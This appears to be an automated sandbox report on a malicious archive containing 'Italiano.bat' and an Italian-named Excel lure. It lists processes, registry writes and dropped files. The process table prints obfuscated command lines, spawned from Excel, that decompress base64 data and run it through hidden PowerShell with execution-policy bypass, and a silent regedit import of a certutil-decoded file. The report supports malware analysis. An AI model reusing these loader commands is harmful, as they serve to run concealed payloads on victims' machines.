


| ZipFileName: | Italiano.bat |
Total processes
62
Monitored processes
21
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 324 | "C:\Windows\system32\rundll32.exe" shell32.dll,Control_RunDLL input.dll | C:\Windows\system32\rundll32.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1680 | C:\Windows\system32\cmd.exe /S /D /c" EchO/^&( $Env:COMSPec[4,15,25]-jOiN'') (NEw-oBJEct IO.COMpREsSION.DeflAtEsTREAm( [syStem.Io.MeMoRysTrEaM] [conVeRt]::FROMbasE64sTrINg( '' ), [SYsTeM.io.coMPReSsIoN.COmPreSsIOnModE]::deCOmPreSS )^| fOReAch-OBjECt{NEw-oBJEct iO.stREAmREADeR( $_,[TexT.eNCoDiNg]::aSCiI )}).readtOEnd() " | C:\Windows\system32\cmd.exe | — | cmD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1736 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2144 | "C:\Windows\System32\control.exe" "C:\Windows\system32\timedate.cpl", | C:\Windows\System32\control.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Control Panel Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2240 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2300 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Archive.1.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2340 | "C:\Windows\regedit.exe" /s "C:\Users\admin\AppData\Local\Temp\decoded" | C:\Windows\regedit.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Editor Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2432 | cmD /C " EchO/^^^&( $Env:COMSPec[4,15,25]-jOiN'') (NEw-oBJEct IO.COMpREsSION.DeflAtEsTREAm( [syStem.Io.MeMoRysTrEaM] [conVeRt]::FROMbasE64sTrINg( '' ), [SYsTeM.io.coMPReSsIoN.COmPreSsIOnModE]::deCOmPreSS )^^^| fOReAch-OBjECt{NEw-oBJEct iO.stREAmREADeR( $_,[TexT.eNCoDiNg]::aSCiI )}).readtOEnd() | pOwerShEll -exeCutioNp bypASs -nOprOFIle -NOnIntE -WinD hidDEN ${execUTIonCOnteXt}.InvokeCoMmAnd.InVokEsCripT( ${iNput} )" | C:\Windows\system32\cmD.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | C:\Windows\system32\DllHost.exe /Processid:{9DF523B0-A6C0-4EA9-B5F1-F4565C3AC8B8} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2632 | "C:\Windows\System32\control.exe" "C:\Windows\system32\timedate.cpl", | C:\Windows\System32\control.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Control Panel Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 608
Read events
1 071
Write events
526
Delete events
11
Modification events
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Archive.1.zip | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||

| (PID) Process: | (2300) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
Executable files
0
Suspicious files
3
Text files
7
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4052 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA45.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3644 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0IUCYURB5AKXZ4ZC4L61.temp | — | |
MD5:— | SHA256:— | |||
| 2300 | WinRAR.exe | C:\Users\admin\Desktop\Italiano.bat | text | |
MD5:— | SHA256:— | |||
| 4052 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3644 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3632 | cmd.exe | C:\Users\admin\AppData\Local\Temp\b64 | text | |
MD5:— | SHA256:— | |||
| 3652 | certutil.exe | C:\Users\admin\AppData\Local\Temp\decoded | text | |
MD5:— | SHA256:— | |||
| 4052 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Doc. n 0394-2.19 del 23-04-2019 CL 5390.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3644 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFebad0.TMP | binary | |
MD5:— | SHA256:— | |||
| 2300 | WinRAR.exe | C:\Users\admin\Desktop\Doc. n 0394-2.19 del 23-04-2019 CL 5390.xls | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report